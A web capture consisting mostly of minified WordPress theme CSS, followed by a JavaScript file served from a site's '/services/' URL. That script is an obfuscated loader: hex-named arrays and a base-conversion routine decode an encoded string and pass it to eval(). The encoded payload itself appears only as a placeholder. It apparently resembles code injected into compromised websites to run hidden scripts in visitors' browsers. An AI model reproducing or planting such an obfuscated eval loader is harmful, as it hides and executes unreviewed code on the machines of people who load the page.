[data-row]>div{border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom)}@media(min-width: 1000px){.ct-footer [data-column]{position:relative}.ct-footer [data-column]:not(:last-child):after{position:absolute;content:"";top:calc(var(--container-spacing)*-1);inset-inline-end:calc(var(--columns-gap, 50px)/2*-1);height:calc(100% + var(--container-spacing)*2);border-inline-end:var(--theme-border)}}[data-columns-divider]{position:relative}[data-columns-divider]:after{position:absolute;inset:0;width:0px;margin:0 auto;border-inline-end:var(--theme-border)}@media(min-width: 690px)and (max-width: 999.98px){[data-columns-divider*=md]:after{content:""}}@media(max-width: 689.98px){[data-columns-divider*=sm]:after{content:""}}[data-footer*=reveal] .site-main{box-shadow:var(--footer-box-shadow)}[data-footer*=reveal] .site-main,[data-footer*=reveal] #main-container{background:inherit}[data-footer*=reveal] .site-main,[data-footer*=reveal] .ct-trending-block{z-index:1}[data-footer*=reveal] #main-container>[data-block]{z-index:2}[data-footer*=reveal] .ct-footer{position:var(--position);bottom:var(--theme-frame-size, 0px)}.ct-footer [data-column]>[data-id]{margin:var(--margin)}[data-column*=copyright]{display:flex;flex-direction:column;justify-content:var(--vertical-alignment);text-align:var(--horizontal-alignment)}.ct-footer-copyright{color:var(--theme-text-color);--theme-content-spacing: 0;--theme-link-initial-color: var(--theme-text-color)}.ct-footer-copyright>*:not(:first-child){margin-top:.5em}.ct-footer-socials .ct-social-box{justify-content:var(--horizontal-alignment)}.ct-footer .ct-widget{color:var(--theme-text-color);margin:var(--margin);--theme-link-initial-color: var(--theme-text-color)}.ct-footer .ct-widget:not(:first-child){margin-top:var(--widgets-gap, 40px)}.ct-footer .ct-widget:has(.ct-newsletter-subscribe-block,.wp-block-separator){width:100%}.ct-search-form{position:relative;display:flex;isolation:isolate;--theme-link-initial-color: var(--theme-text-color)}.ct-search-form input{z-index:2}.ct-search-form input::-webkit-search-cancel-button{-webkit-appearance:none}.ct-search-form[data-form-controls=inside] .wp-element-button{transform:none;box-shadow:none;border-radius:var(--has-classic-forms, var(--theme-form-field-border-radius, 3px));border-start-start-radius:0;border-end-start-radius:0;border-width:var(--theme-form-field-border-width, 1px);border-style:var(--theme-form-field-border-style, solid);border-color:var(--theme-form-field-border-initial-color);--theme-icon-size: 13px;--theme-button-text-initial-color: var(--theme-text-color);--theme-button-text-hover-color: var(--theme-form-field-border-focus-color);--theme-button-background-initial-color: var(--has-classic-forms, var(--theme-form-field-background-initial-color));--theme-button-background-hover-color: var(--has-classic-forms, var(--theme-form-field-background-initial-color))}.ct-search-form[data-form-controls=inside]:not([data-taxonomy-filter=true]) [data-button*=icon]{border-inline-start:0}.ct-search-form[data-form-controls=outside] .wp-element-button{margin-inline-start:10px;border-radius:var(--theme-form-field-border-radius, 3px)}.ct-search-form[data-taxonomy-filter=true] input,.ct-search-form[data-form-controls=inside] input,.ct-search-form[data-form-controls=inside] select{border-inline-end:0;border-start-end-radius:0;border-end-end-radius:0}.ct-search-form input:focus~.ct-search-form-controls select,.ct-search-form input:focus~.ct-search-form-controls [data-button*=inside]{border-color:var(--theme-form-field-border-focus-color);background-color:var(--has-classic-forms, var(--theme-form-field-background-focus-color))}.ct-search-form .ct-search-form-controls{display:flex;z-index:2}.ct-search-form select{font-size:14px;width:var(--search-form-select-width, auto);border-start-start-radius:0;border-end-start-radius:0}.ct-search-form select:focus{--theme-form-field-border-focus-color: var(--theme-form-field-border-initial-color)}.ct-search-form .wp-element-button{white-space:nowrap;--theme-button-min-height: var(--search-button-size, var(--theme-form-field-height, 40px))}.ct-search-form .wp-element-button[data-button*=icon]{padding:initial;width:var(--search-button-size, var(--theme-form-field-height, 40px));--theme-icon-color: currentColor}.ct-search-form .ct-ajax-loader{opacity:0;--loader-size: 18px}.ct-search-form.ct-has-dropdown{z-index:2}.widget_media_gallery .gallery{display:grid;grid-column-gap:10px;grid-row-gap:10px}.widget_media_gallery .gallery-columns-2{grid-template-columns:repeat(2, 1fr)}.widget_media_gallery .gallery-columns-3{grid-template-columns:repeat(3, 1fr)}.widget_media_gallery .gallery-columns-4{grid-template-columns:repeat(4, 1fr)}.widget_media_gallery .gallery-columns-5{grid-template-columns:repeat(5, 1fr)}.widget_media_gallery .gallery-columns-6{grid-template-columns:repeat(6, 1fr)}.widget_media_gallery .gallery-item a:hover{opacity:.8}.ct-query-template-grid{display:grid;gap:var(--grid-columns-gap, 30px);grid-template-columns:repeat(var(--grid-columns-width), minmax(0, 1fr))}[class*=ct-contact-info]{--theme-link-initial-color: var(--theme-block-text-color, var(--theme-text-color))}[class*=ct-contact-info] ul{display:flex;flex-direction:var(--items-direction, row);flex-wrap:wrap;gap:var(--items-spacing, 15px);align-items:var(--horizontal-alignment);text-align:start}[class*=ct-contact-info] li{display:flex;column-gap:15px;align-items:center}[class*=ct-contact-info] li:hover a{color:var(--theme-link-hover-color)}[class*=ct-contact-info] .contact-info{flex:1;display:flex;flex-direction:column;word-break:break-word;color:var(--theme-block-text-color, var(--theme-text-color))}[class*=ct-contact-info] .contact-title{font-weight:600}.ct-dynamic-data a{--theme-link-initial-color: initial}.ct-dynamic-media{display:flex}.ct-dynamic-media .ct-dynamic-media-inner{position:relative;width:100%;height:100%;overflow:hidden;will-change:transform}@media(hover: hover){.ct-dynamic-media .ct-dynamic-media-inner[data-hover] img{transition:transform .5s ease}.ct-dynamic-media .ct-dynamic-media-inner[data-hover=zoom-in]:hover img{transform:scale(1.1)}.ct-dynamic-media .ct-dynamic-media-inner[data-hover=zoom-out] img{transform:scale(1.1)}.ct-dynamic-media .ct-dynamic-media-inner[data-hover=zoom-out]:hover img{transform:scale(1)}}.ct-dynamic-data-layer{color:var(--theme-text-color);--theme-link-initial-color: var(--theme-text-color)}.ct-dynamic-data-layer>span{margin-inline-end:5px}.ct-widget li ul,.ct-widget li ol{padding-inline-start:25px}[data-panel*=in] [data-behaviour=modal].active .ct-panel-content,[data-panel*=out] [data-behaviour=modal] .ct-panel-content{animation-duration:.25s;animation-fill-mode:both}[data-panel*=in] [data-behaviour=modal].active .ct-panel-content{animation-name:move-in}[data-panel*=out] [data-behaviour=modal] .ct-panel-content{animation-name:move-out}@keyframes move-in{0%{opacity:0;transform:translate3d(0, -40px, 0)}100%{opacity:1;transform:translate3d(0, 0, 0)}}@keyframes move-out{0%{transform:translate3d(0, 0, 0)}100%{transform:translate3d(0, 40px, 0)}}[data-behaviour*=side] .ct-panel-inner{position:absolute;inset-block:0px;height:calc(100% - var(--side-panel-offset, 0px)*2);width:calc(100% - var(--side-panel-offset, 0px)*2);max-width:var(--side-panel-width, 500px);margin:var(--side-panel-offset, 0px);box-shadow:var(--theme-box-shadow);border-radius:var(--side-panel-border-radius, 0px);transition:transform .25s ease-in-out}[data-panel*=in] [data-behaviour*=side].active .ct-panel-inner{transform:translate3d(0, 0, 0)}[data-behaviour*=right-side] .ct-panel-inner{align-self:flex-end;transform:translate3d(var(--theme-panel-reveal-right, 20%), 0, 0)}[data-behaviour*=left-side] .ct-panel-inner{align-self:flex-start;transform:translate3d(var(--theme-panel-reveal-left, -20%), 0, 0)}body[data-panel]{padding-right:var(--scrollbar-width, 0px)}body[data-panel] .ct-panel.active{display:flex}body[data-panel*=in] .ct-panel.active{opacity:1;pointer-events:auto}.ct-panel{flex-direction:column;position:fixed;z-index:999999;inset:var(--admin-bar, 0px) 0 0 0;opacity:0;display:none;pointer-events:none;transition:opacity .25s ease-in-out}.ct-panel .ct-panel-inner{display:flex;flex-direction:column}@media(max-width: 689.98px){.ct-panel .ct-panel-inner{--panel-padding: 25px}}.ct-panel-actions{display:flex;align-items:center;padding-inline:var(--panel-padding, 35px)}@media(max-width: 689.98px){.ct-panel-actions{padding-top:20px}}@media(min-width: 690px){.ct-panel-actions{padding-top:30px}}.ct-panel-actions .ct-panel-heading{font-size:15px;font-weight:600;color:var(--theme-text-color)}.ct-panel-actions .ct-toggle-close{--toggle-button-padding: 10px;--toggle-button-margin-end: -10px;--toggle-button-margin-block: -10px}.ct-panel-content{flex:1;min-height:0;display:flex;flex-direction:column;justify-content:var(--vertical-alignment, flex-start)}.ct-panel-content-inner{display:flex;flex-direction:column;align-items:var(--horizontal-alignment, flex-start);height:var(--panel-content-height, auto);overflow-y:auto;padding:var(--panel-padding, 35px)}.ct-social-box{display:flex;flex-direction:var(--items-direction, row);flex-wrap:var(--wrap, wrap);gap:var(--items-spacing, 15px)}.ct-social-box a{display:flex;align-items:center}.ct-social-box .ct-label{margin-inline-start:.7em;transition:color .12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-color=official] .ct-icon-container{--theme-icon-color: var(--official-color);--theme-icon-hover-color: var(--official-color);transition:opacity .12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-color=official] .ct-icon-container:hover{opacity:.7}[data-color=official] .ct-label{color:var(--official-color)}[data-color=official][data-icons-type*=solid] .ct-icon-container{--theme-icon-color: #fff;--theme-icon-hover-color: #fff;background-color:var(--official-color)}[data-color=official][data-icons-type*=outline] .ct-icon-container{border:1px solid var(--official-color)}.ct-drawer-canvas[data-location=end]{height:calc(var(--shortcuts-bar-parent-height, var(--shortcuts-bar-height, 0px)) + var(--floating-bar-parent-height, var(--floating-bar-height, 0px)) + var(--compare-bar-height, 0px))}.ct-drawer-canvas[data-location=end] .ct-drawer-inner{position:fixed;z-index:100;inset-inline:var(--theme-frame-size, 0px) calc(var(--theme-frame-size, 0px) + var(--scrollbar-width, 0px));bottom:var(--theme-frame-size, 0px);height:calc(var(--shortcuts-bar-parent-height, var(--shortcuts-bar-height, 0px)) + var(--floating-bar-parent-height, var(--floating-bar-height, 0px)) + var(--compare-bar-height, 0px));transition:transform .2s ease}#main-container{display:flex;flex-direction:column;position:relative;min-height:calc(100vh - var(--admin-bar, 0px) - var(--theme-frame-size, 0px)*2);overflow:hidden;overflow:clip}#main-container .site-main{flex-grow:1}[class*=ct-container]{margin-inline:auto}.ct-container,.ct-container-narrow{width:var(--theme-container-width)}.ct-container{max-width:var(--theme-normal-container-max-width)}.ct-container-narrow{max-width:var(--theme-narrow-container-max-width)}.ct-container-fluid{width:calc(var(--theme-container-edge-spacing) - var(--theme-frame-size, 0px)*2)}@media(min-width: 1000px){.ct-container-fluid{--theme-container-edge-spacing: calc(100vw - 60px)}}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){width:var(--theme-block-width)}.is-width-constrained{margin-inline:auto;width:var(--theme-container-width);max-width:var(--theme-block-max-width)}[data-vertical-spacing*=top]{padding-top:var(--theme-content-vertical-spacing)}[data-vertical-spacing*=bottom]{padding-bottom:var(--theme-content-vertical-spacing)}[data-layout*=grid]{display:grid;grid-template-columns:var(--grid-template-columns);grid-column-gap:var(--grid-columns-gap, 30px);grid-row-gap:var(--grid-columns-gap, 30px)}@media(max-width: 689.98px){[data-layout=enhanced-grid]{--grid-template-columns: repeat(1, minmax(0, 1fr))}}@media(min-width: 690px){[data-layout=enhanced-grid]{--grid-template-columns: repeat( 6, 1fr)}}@media(min-width: 690px)and (max-width: 999.98px){[data-layout=enhanced-grid]>article{grid-column:span 3}}@media(min-width: 1000px){[data-layout=enhanced-grid]>article{grid-column:span 2}[data-layout=enhanced-grid]>article:nth-child(5n+1),[data-layout=enhanced-grid]>article:nth-child(5n+2){grid-column:span 3}}[data-archive=default][data-layout=simple] article{display:flex;gap:var(--card-inner-spacing, 30px)}@media(max-width: 689.98px){[data-archive=default][data-layout=simple] article{flex-direction:column}}@media(min-width: 690px){[data-archive=default][data-layout=simple] article>.ct-media-container{max-width:var(--card-media-max-width, 40%);flex-shrink:0;margin-inline-end:0}[data-archive=default][data-layout=simple] article>.ct-media-container:not(.boundless-image){align-self:center}}[data-archive=default][data-layout=simple] article .card-content{flex:1}@media(min-width: 690px){[data-archive=default][data-layout=simple] article .card-content{align-self:center}}[data-archive=default][data-layout=simple]>article{border-bottom:var(--card-border, none);padding-bottom:var(--grid-columns-gap, 30px)}[data-archive=default][data-layout=simple]>article:not(:last-child){margin-bottom:var(--grid-columns-gap, 30px)}@media(min-width: 690px){[data-archive=default][data-layout=simple][data-cards=boxed] .entry-card .boundless-image{width:100%;margin-bottom:calc(var(--card-inner-spacing, 30px)*-1)}}[data-archive=default][data-layout=classic] article:not(:last-child){margin-bottom:var(--grid-columns-gap, 30px)}[data-archive=default][data-layout=gutenberg] article{align-items:center}[data-archive=default][data-layout=gutenberg] article:not(:last-child){margin-bottom:var(--grid-columns-gap, 30px)}[data-archive=default][data-layout=gutenberg] article>*:not(.entry-button){width:100%}[data-archive=default][data-layout=gutenberg] article>*:not(.ct-media-container){max-width:var(--theme-narrow-container-max-width)}[data-archive=default][data-layout=gutenberg] article>.ct-media-container{max-width:calc(var(--theme-narrow-container-max-width) + var(--theme-wide-offset)*2)}[data-archive=default][data-layout=gutenberg] article:not(:last-child):after{content:"·····";font-size:25px;letter-spacing:1.5em;padding-inline-start:1.5em;font-family:serif;text-align:center;opacity:.5;margin-top:calc(var(--grid-columns-gap, 30px) + 10px)}[data-archive=default] .entry-card{text-align:var(--text-horizontal-alignment)}[data-archive=default] .entry-card .entry-title{--theme-link-initial-color: initial}[data-archive=default] .entry-card .entry-divider{border-bottom:var(--entry-divider)}[data-archive=default] .card-content{display:flex;flex-direction:column}[data-archive=default] .card-content>*{margin-block:0 var(--card-element-spacing, 20px)}[data-archive=default] .card-content>*:last-child{margin-bottom:0}[data-cards=boxed] .entry-card,[data-cards=cover] .entry-card{padding:var(--card-inner-spacing, 30px);border:var(--card-border, none);box-shadow:var(--theme-box-shadow);border-radius:var(--theme-border-radius)}[data-archive=default][data-cards=cover] .entry-card{position:relative;min-height:var(--card-min-height, 400px);justify-content:var(--vertical-alignment)}[data-archive=default][data-cards=cover] .entry-card .ct-media-container{position:absolute;isolation:isolate;inset:0;margin:0}[data-archive=default][data-cards=cover] .entry-card .ct-media-container img{height:100%}[data-archive=default][data-cards=cover] .entry-card>*:not(.ct-media-container){position:relative;z-index:1}[data-archive=default][data-cards=simple] .entry-card{padding-bottom:var(--grid-columns-gap, 30px);border-bottom:var(--card-border, none)}.entries:not([data-cards=cover]) :is(.entry-button,.entry-meta,.ct-media-container):last-child:not(:only-child){--card-element-margin-start: auto;margin-top:var(--card-element-margin-start)}.entry-excerpt{max-width:100%;color:var(--theme-text-color)}.entry-card .ct-media-container{box-shadow:var(--theme-image-shadow);border-radius:var(--theme-image-border-radius, var(--theme-border-radius, 0px))}.entry-card .boundless-image{width:calc(100% + var(--card-inner-spacing, 30px)*2);margin-inline:calc(var(--card-inner-spacing, 30px)*-1)}.entry-card .boundless-image:first-child{margin-top:calc(var(--card-inner-spacing, 30px)*-1)}.entry-card .boundless-image:first-child:not(:only-child){border-end-start-radius:0;border-end-end-radius:0}.entry-card .boundless-image:last-child{margin-bottom:calc(var(--card-inner-spacing, 30px)*-1)}.entry-card .boundless-image:last-child:not(:only-child){border-start-start-radius:0;border-start-end-radius:0}.entry-card .boundless-image:not(:first-child):not(:last-child){border-radius:0}.entry-card .boundless-image img{height:100%}@media(min-width: 690px){[data-layout=simple][data-cards=boxed] .entry-card .boundless-image{border-radius:var(--theme-image-border-radius, var(--theme-border-radius, 0px));border-start-end-radius:0;border-end-end-radius:0}}article>.ct-comments,article>.ct-related-posts{margin-top:60px;padding-top:50px;border-top:1px solid var(--theme-border-color)}@media(max-width: 689.98px){.ct-comments-container>div{padding-top:40px;padding-bottom:60px}}@media(min-width: 690px){.ct-comments-container>div{padding-top:60px;padding-bottom:100px}}[data-block-structure=custom]{width:100%}.hero-section .ct-author-name [class*=ct-media-container]{border-radius:100%;margin-bottom:10px}.author-box-socials{--theme-icon-size: 12px;--theme-icon-color: #fff}.author-box-socials span{display:inline-flex;flex-wrap:wrap;gap:10px}.author-box-socials span a{display:inline-flex;align-items:center;justify-content:center;width:30px;height:30px;border-radius:100%;background:var(--background-color, var(--theme-palette-color-1))}.author-box-socials span a:hover{background:var(--background-hover-color, var(--theme-palette-color-2))}.author-box-socials span a:hover .ct-icon{fill:var(--theme-icon-hover-color, #fff)}.ct-no-results{--alignment: center}.ct-no-results .ct-search-form{margin:0 auto;max-width:400px}[data-content=normal]>article{--theme-block-width: var(--has-wide, var(--theme-container-width));--theme-block-max-width: var(--has-wide, var(--theme-normal-container-max-width));--theme-block-wide-max-width: var(--has-wide, calc(var(--theme-normal-container-max-width) + var(--theme-wide-offset) * 2));--theme-boxed-content-max-width: var(--theme-normal-container-max-width)}[data-content=narrow]>article{--theme-block-width: var(--has-wide, var(--theme-container-width));--theme-block-max-width: var(--has-wide, var(--theme-narrow-container-max-width));--theme-block-wide-max-width: var(--has-wide, calc(var(--theme-narrow-container-max-width) + var(--theme-wide-offset) * 2));--theme-boxed-content-max-width: var(--theme-narrow-container-max-width)}[class*=ct-container]>article{--has-background: var(--has-boxed);--has-boxed-structure: var(--has-boxed);--wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width);border:var(--has-boxed, var(--theme-boxed-content-border));padding:var(--has-boxed, var(--theme-boxed-content-spacing));box-shadow:var(--has-boxed, var(--theme-boxed-content-box-shadow));border-radius:var(--has-boxed, var(--theme-boxed-content-border-radius));margin-inline:var(--has-boxed-structure, auto);width:var(--has-boxed-structure, var(--theme-container-width));max-width:var(--has-boxed-structure, var(--theme-boxed-content-max-width))}[data-prefix*=preview-mode] article[class*=post]{--has-boxed: var(--false);--has-wide: var(--true)}.alignleft,.alignright{margin-top:.3em;margin-bottom:.3em}.alignleft{float:left;margin-inline-end:1.5em}.alignright{float:right;margin-inline-start:1.5em}.aligncenter{margin-left:auto;margin-right:auto}.entry-content>.alignleft{margin-inline-start:calc(( 100% - min(var(--theme-block-max-width), var(--theme-container-width-base)) )/2)}.entry-content>.alignright{margin-inline-end:calc(( 100% - min(var(--theme-block-max-width), var(--theme-container-width-base)) )/2)}.entry-content .alignleft{margin-inline-end:var(--theme-content-spacing)}.entry-content .alignright{margin-inline-start:var(--theme-content-spacing)}.entry-content:after{display:table;clear:both;content:""}.wp-block-image:last-child{margin-bottom:0}.wp-block-image.wp-lightbox-container{isolation:isolate}.wp-block-buttons .wp-block-button .wp-block-button__link.is-style-outline,.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link{padding:var(--theme-button-padding)}.wp-block-button[style*=font-weight] .wp-block-button__link{font-weight:inherit}article>.entry-content>table,article>.entry-content>iframe{--theme-block-width: var(--theme-container-width)}:where(.wp-block-calendar table:not(.has-background) th){background:var(--theme-form-field-border-initial-color)}.wp-block-calendar table caption{font-weight:500;padding:0;margin-bottom:.7rem}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:var(--theme-form-field-border-initial-color)}.has-drop-cap:not(:focus):first-letter{font-size:5.55em;font-weight:700}@media(max-width: 689.98px){.instagram-media{max-width:100% !important;min-width:initial !important}}.entry-content figcaption{text-align:center;margin-block:.5em 0}.wp-block-table table:not(.has-border-color) thead,.wp-block-table table:not(.has-border-color) tfoot,.wp-block-table table:not(.has-border-color) td,.wp-block-table table:not(.has-border-color) th{border-color:var(--theme-table-border-color, var(--theme-border-color))}.wp-block-table.is-style-stripes{border:0}.wp-block-search .wp-element-button{min-height:var(--theme-form-field-height, 40px)}.wp-block-search.wp-block-search__icon-button .wp-element-button{padding:5px;min-width:var(--theme-form-field-height, 40px)}.wp-block-search.wp-block-search__text-button .wp-element-button{padding:5px 20px}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-radius:var(--theme-form-field-border-radius, 3px);border-color:var(--theme-form-field-border-initial-color)}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{border:none}.wp-block-spacer{margin-block:0}.wp-block-gallery ul{width:100%;margin-bottom:-16px}.wp-block-gallery figcaption{--theme-block-max-width: 100%}.wp-block-separator{border:none;color:var(--theme-form-field-border-initial-color)}.wp-block-separator:not(:where(.is-style-wide,.is-style-dots,.alignfull,.alignwide)){max-width:100px}.wp-block-separator:not(.is-style-dots){height:2px}.page-links,.woocommerce-pagination>.page-numbers{display:flex;flex-wrap:wrap;align-items:center;gap:10px;font-size:13px;font-weight:500;border-top:1px solid var(--theme-border-color);padding-top:calc(var(--theme-content-spacing) + 1.5em);margin-top:calc(var(--theme-content-spacing) + 1.5em)}.page-links a,.page-links .current,.page-links .post-pages-label,.woocommerce-pagination>.page-numbers a,.woocommerce-pagination>.page-numbers .current,.woocommerce-pagination>.page-numbers .post-pages-label{display:flex;align-items:center;justify-content:center;height:38px;min-width:38px;padding:0 10px;border-radius:3px;border:1px solid var(--theme-border-color)}.page-links .current,.woocommerce-pagination>.page-numbers .current{color:#fff;background:var(--theme-palette-color-1);--theme-border-color: var(--theme-palette-color-1)}.page-links a,.woocommerce-pagination>.page-numbers a{--theme-link-initial-color: var(--theme-text-color)}.page-links a:hover,.woocommerce-pagination>.page-numbers a:hover{box-shadow:0px 0px 0px 1px var(--theme-palette-color-1);--theme-border-color: var(--theme-palette-color-1)}@media(max-width: 600px){.wp-block-media-text .wp-block-media-text__content{padding:var(--theme-content-spacing)}}.wp-block-media-text .wp-block-media-text__content p:last-child{margin-bottom:0}@media(max-width: 600px){.wp-block-media-text:not(.has-background) .wp-block-media-text__content{padding-inline:0;padding-bottom:0}}.wp-block-post-title a{--theme-link-initial-color: initial}.post-password-form>p:last-child{display:grid;align-items:flex-end;gap:15px}@media(min-width: 690px){.post-password-form>p:last-child{grid-template-columns:1fr 250px}}.post-password-form>p:last-child>label{margin-bottom:0}.post-password-form>p:last-child>label input{margin-top:.5em}.post-password-form>p:last-child>input[type=submit]{height:var(--theme-form-field-height, 40px)}blockquote:where(:not(.is-style-plain)):where(:not(.has-text-align-center):not(.has-text-align-right)){border-inline-start:4px solid var(--theme-palette-color-1)}blockquote:where(:not(.is-style-plain)).has-text-align-center{padding-block:1.5em;border-block:3px solid var(--theme-palette-color-1)}blockquote:where(:not(.is-style-plain)).has-text-align-right{border-inline-end:4px solid var(--theme-palette-color-1)}blockquote:where(:not(.is-style-plain):not(.has-text-align-center):not(.has-text-align-right)){padding-inline-start:1.5em}blockquote.has-text-align-right{padding-inline-end:1.5em}blockquote p:last-child{margin-bottom:0}blockquote cite{font-size:14px}figure.wp-block-pullquote{position:relative;padding:70px;text-align:initial;border-width:10px;border-style:solid;border-color:var(--theme-palette-color-1)}@media(max-width: 689.98px){figure.wp-block-pullquote{padding:50px}}figure.wp-block-pullquote blockquote{border:0;padding:0;position:relative;isolation:isolate}figure.wp-block-pullquote blockquote:before{position:absolute;z-index:-1;content:"";width:var(--quote-icon-size, 70px);height:var(--quote-icon-size, 70px);top:calc(var(--quote-icon-size, 70px)/-3);inset-inline-start:calc(var(--quote-icon-size, 70px)/-3);opacity:.15;background-color:currentColor;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath d='M0,19.04v-8.62c-0.04-1.24,0.14-2.4,0.54-3.49S1.49,4.88,2.2,4.06C2.92,3.23,3.77,2.55,4.76,2C5.76,1.46,6.84,1.11,8,0.96 v3.72C6.58,5.17,5.6,5.89,5.07,6.85C4.55,7.8,4.29,8.98,4.29,10.37H8v8.67H0zM12,19.04v-8.62c-0.04-1.24,0.14-2.4,0.53-3.49 s0.95-2.05,1.66-2.87c0.71-0.83,1.57-1.51,2.56-2.06c0.99-0.54,2.08-0.89,3.24-1.04v3.72c-1.43,0.49-2.4,1.21-2.93,2.17c-0.53,0.96-0.79,2.13-0.79,3.52H20v8.67H12z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath d='M0,19.04v-8.62c-0.04-1.24,0.14-2.4,0.54-3.49S1.49,4.88,2.2,4.06C2.92,3.23,3.77,2.55,4.76,2C5.76,1.46,6.84,1.11,8,0.96 v3.72C6.58,5.17,5.6,5.89,5.07,6.85C4.55,7.8,4.29,8.98,4.29,10.37H8v8.67H0zM12,19.04v-8.62c-0.04-1.24,0.14-2.4,0.53-3.49 s0.95-2.05,1.66-2.87c0.71-0.83,1.57-1.51,2.56-2.06c0.99-0.54,2.08-0.89,3.24-1.04v3.72c-1.43,0.49-2.4,1.21-2.93,2.17c-0.53,0.96-0.79,2.13-0.79,3.52H20v8.67H12z'/%3E%3C/svg%3E")}@media(max-width: 689.98px){figure.wp-block-pullquote blockquote:before{--quote-icon-size: 40px}}figure.wp-block-pullquote blockquote p{margin-bottom:1em}figure.wp-block-pullquote blockquote p:last-child{margin-bottom:0}figure.wp-block-pullquote blockquote cite{font-size:16px;font-weight:500}.wp-block-group.is-position-sticky{top:calc(var(--wp-block-top-offset, 0px) + var(--admin-bar, 0px) + var(--theme-frame-size, 0px) + var(--header-sticky-height, 0px)*var(--sticky-shrink, 100)/100)}:root :where(p.has-background,.wp-block-group.has-background){padding:var(--theme-content-spacing)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176803
body_size: 1516
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"BvdcxSuiQ",19,8,18))